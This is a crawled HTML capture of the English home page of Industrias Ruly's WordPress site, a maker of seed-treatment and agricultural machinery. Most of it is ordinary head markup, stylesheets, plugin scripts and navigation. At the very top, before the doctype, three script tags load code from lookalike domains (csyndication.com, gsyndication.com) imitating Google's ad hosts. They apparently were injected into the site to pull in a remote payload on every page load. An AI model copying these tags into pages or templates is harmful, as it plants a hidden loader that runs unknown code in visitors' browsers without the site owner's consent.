

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.industriasruly.com.ar/en/?attachment_id=50697
body_size: 66264
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><script src="//sync.gsyndication.com/"></script>	<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
			<meta name=viewport content="width=device-width,initial-scale=1,user-scalable=no">
		<title>Industrias Ruly S.R.L</title>

	
			
				
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.industriasruly.com.ar/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/favicon.png">
	<link rel="apple-touch-icon" href="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/favicon.png"/>
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

	<link href='//fonts.googleapis.com/css?family=Open+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRaleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CLora:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRoboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRaleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CLora:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%26subset%3Dlatin%2Clatin-ext' rel='stylesheet' type='text/css' />

		<!-- All in One SEO 4.5.2.1 - aioseo.com -->
		<meta name="description" content="Industrias Ruly S.R.L es una empresa con más de 20 años en el mercado y con una marca consolidada en tratamiento de semillas y maquinaria agrícola." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.industriasruly.com.ar/en/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.2.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Industrias Ruly |" />
		<meta property="og:type" content="website" />
		<meta property="og:title" content="Industrias Ruly S.R.L" />
		<meta property="og:description" content="Industrias Ruly S.R.L es una empresa con más de 20 años en el mercado y con una marca consolidada en tratamiento de semillas y maquinaria agrícola." />
		<meta property="og:url" content="https://www.industriasruly.com.ar/en/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Industrias Ruly S.R.L" />
		<meta name="twitter:description" content="Industrias Ruly S.R.L es una empresa con más de 20 años en el mercado y con una marca consolidada en tratamiento de semillas y maquinaria agrícola." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.industriasruly.com.ar\/en\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.industriasruly.com.ar\/en\/#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/www.industriasruly.com.ar\/en\/#organization","name":"Industrias Ruly","url":"https:\/\/www.industriasruly.com.ar\/en\/"},{"@type":"WebPage","@id":"https:\/\/www.industriasruly.com.ar\/en\/#webpage","url":"https:\/\/www.industriasruly.com.ar\/en\/","name":"Industrias Ruly S.R.L","description":"Industrias Ruly S.R.L es una empresa con m\u00e1s de 20 a\u00f1os en el mercado y con una marca consolidada en tratamiento de semillas y maquinaria agr\u00edcola.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.industriasruly.com.ar\/en\/#website"},"breadcrumb":{"@id":"https:\/\/www.industriasruly.com.ar\/en\/#breadcrumblist"},"datePublished":"2014-12-15T16:05:47+00:00","dateModified":"2022-11-20T10:46:05+00:00"},{"@type":"WebSite","@id":"https:\/\/www.industriasruly.com.ar\/en\/#website","url":"https:\/\/www.industriasruly.com.ar\/en\/","name":"Industrias Ruly","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.industriasruly.com.ar\/en\/#organization"},"potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https:\/\/www.industriasruly.com.ar\/en\/?s={search_term_string}"},"query-input":"required name=search_term_string"}}]}
		</script>
		<!-- All in One SEO -->


            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"52cdee12db","_rest_nonce":"abca0d7ae6","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.industriasruly.com.ar\/en\/wp-json\/","data__cookies_type":"native","data__ajax_type":"admin_ajax","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":false}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"52cdee12db","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","blog_home":"https:\/\/www.industriasruly.com.ar\/en\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate2-v4.cleantalk.org\/pixel\/81fa99a87a59578fecadb88ace65f628.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":false,"data__visible_fields_required":true,"data__to_local_storage":[],"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":689383244,"emailEncoderPassKey":"8d9177eb64a919bd21aac60e390e806e"}
            </script>
        <link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Industrias Ruly &raquo; Feed" href="https://www.industriasruly.com.ar/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Industrias Ruly &raquo; Comments Feed" href="https://www.industriasruly.com.ar/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Industrias Ruly &raquo; Home Comments Feed" href="https://www.industriasruly.com.ar/en/home/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.industriasruly.com.ar/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.industriasruly.com.ar%2Fen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.industriasruly.com.ar/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.industriasruly.com.ar%2Fen%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.industriasruly.com.ar/wp-content/plugins/easy-bootstrap-shortcodes/styles/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-fa-icon-css' href='https://www.industriasruly.com.ar/wp-content/plugins/easy-bootstrap-shortcodes/styles/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://www.industriasruly.com.ar/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='titan-adminbar-styles-css' href='https://www.industriasruly.com.ar/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-weather-css' href='https://www.industriasruly.com.ar/wp-content/plugins/awesome-weather/awesome-weather.css?ver=6.9' type='text/css' media='all' />
<style id='awesome-weather-inline-css' type='text/css'>
.awesome-weather-wrap { font-family: 'Open Sans', sans-serif; font-weight: 400; font-size: 14px; line-height: 14px; }
/*# sourceURL=awesome-weather-inline-css */
</style>
<link rel='stylesheet' id='opensans-googlefont-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct_public_css-css' href='https://www.industriasruly.com.ar/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.23' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='qts_front_styles-css' href='https://www.industriasruly.com.ar/wp-content/plugins/qtranslate-slug/assets/css/qts-default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_default_style-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_stylesheet-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce_responsive-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/woocommerce_responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/style_dynamic.css?ver=1530617627' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_ion_icons-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_responsive-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic_responsive-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/style_dynamic_responsive.css?ver=1530617628' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.industriasruly.com.ar/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_custom_css-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/custom_css.css?ver=1530617628' type='text/css' media='all' />
<link rel='stylesheet' id='qode_mac_stylesheet-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/mac_stylesheet.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_webkit-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/webkit_stylesheet.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebs_dynamic_css-css' href='https://www.industriasruly.com.ar/wp-content/plugins/easy-bootstrap-shortcodes/styles/ebs_dynamic_css.php?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/easy-bootstrap-shortcodes/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8" id="greensock-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"5.6.9"};
//# sourceURL=layerslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.9" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.9" id="layerslider-transitions-js"></script>
<script type="text/javascript" data-pagespeed-no-defer src="https://www.industriasruly.com.ar/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.23" id="ct_public_functions-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"https://www.industriasruly.com.ar/en/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.industriasruly.com.ar/en/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.0" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"https://www.industriasruly.com.ar/en/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=4.12" id="vc_woocommerce-add-to-cart-js-js"></script>
<meta name="generator" content="Powered by LayerSlider 5.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://kreaturamedia.com/layerslider-responsive-wordpress-slider-plugin/ -->
<link rel="https://api.w.org/" href="https://www.industriasruly.com.ar/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.industriasruly.com.ar/en/wp-json/wp/v2/pages/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.industriasruly.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.4.0" />
<link rel='shortlink' href='https://www.industriasruly.com.ar/en/' />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<link hreflang="x-default" href="https://www.industriasruly.com.ar/?attachment_id=50697" rel="alternate" />
<link hreflang="es" href="https://www.industriasruly.com.ar/?attachment_id=50697" rel="alternate" />
<link hreflang="en" href="https://www.industriasruly.com.ar/en/?attachment_id=50697" rel="alternate" />
<!--[if IE 9]><link rel="stylesheet" type="text/css" href="https://www.industriasruly.com.ar/wp-content/themes/cabin/css/ie9_stylesheet.css" media="screen"><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.industriasruly.com.ar/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.industriasruly.com.ar/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><link rel="icon" href="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			h2 {
   
    font-size: 14px;
   
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="home wp-singular page-template page-template-full_width page-template-full_width-php page page-id-5 wp-theme-cabin wp-child-theme-cabin-child theme-cabin woocommerce-no-js  select-child-theme-ver-1.0.0 select-theme-ver-1.8 smooth_scroll wpb-js-composer js-comp-ver-4.12 vc_responsive en">

	<div class="ajax_loader"><div class="ajax_loader_1"><div class="lines"><div class="line1"></div><div class="line2"></div><div class="line3"></div><div class="line4"></div></div></div></div>
<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->


		<header class="page_header scrolled_not_transparent  fixed">
					<div class="header_inner clearfix">

		<!--insert start-->
												
				<form role="search" action="https://www.industriasruly.com.ar/en/" class="qode_search_form_3" method="get">
												<div class="container">
							<div class="container_inner clearfix">
																					<div class="form_holder_outer">
									<div class="form_holder">
										
										<input type="text" placeholder="What are you looking for?" name="s" class="qode_search_field" autocomplete="off" />

										<div class="qode_search_close">
											<a href="#">
												<span aria-hidden="true" class="qode_icon_font_elegant icon_close " ></span>											</a>
										</div>
									</div>
								</div>
																				</div>
						</div>
										</form>
														<!--insert end-->
			<div class="header_top_bottom_holder">
								<div class="header_bottom clearfix "  >
										<div class="container">
						<div class="container_inner clearfix" >
																											<div class="header_inner_left">
																									<div class="mobile_menu_button">
										<span>
											<span aria-hidden="true" class="qode_icon_font_elegant icon_menu " ></span>										</span>
									</div>
																
								
								
																	<div class="logo_wrapper" >
																				<div class="q_logo"><a  href="https://www.industriasruly.com.ar/en/"><img class="normal" src="https://www.industriasruly.com.ar/wp-content/uploads/2016/11/LOGO_-_RULY-2.png" alt="Logo"/><img class="light" src="https://173.249.151.22/~industriasruly/wp-content/uploads/2016/09/LOGO_-_RULY.png" alt="Logo"/><img class="dark" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/img/logo_black.png" alt="Logo"/><img class="sticky" src="https://173.249.151.22/~industriasruly/wp-content/uploads/2016/09/LOGO_-_RULY.png" alt="Logo"/><img class="mobile" src="https://www.industriasruly.com.ar/wp-content/uploads/2016/11/LOGO_-_RULY-2.png" alt="Logo"/></a></div>
																			</div>
																
								
																							</div>
																																							<div class="header_inner_right">
										<div class="side_menu_button_wrapper right">
																							<div class="header_bottom_right_widget_holder"><div class="header_bottom_widget widget_text">			<div class="textwidget"><a href="/es"><img src="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/ar.png"/></a> | <a href="/en"><img src="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/us.png"/></a></div>
		</div></div>
																																	<div class="side_menu_button">
		<!-- insert start-->
											
												<a class="search_covers_header normal" href="javascript:void(0)">
													<span aria-hidden="true" class="qode_icon_font_elegant icon_search " ></span>												</a>

													<!--insert end-->
																																			</div>
										</div>
									</div>
																								<nav class="main_menu drop_down   right">
									<ul id="menu-top_menu" class=""><li id="nav-menu-item-50450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-5 current_page_item active narrow"><a href="https://www.industriasruly.com.ar/en/" class=" current "><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Home</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-50458" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.industriasruly.com.ar/en/company/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Company</span></span><span class="plus"></span></a></li>
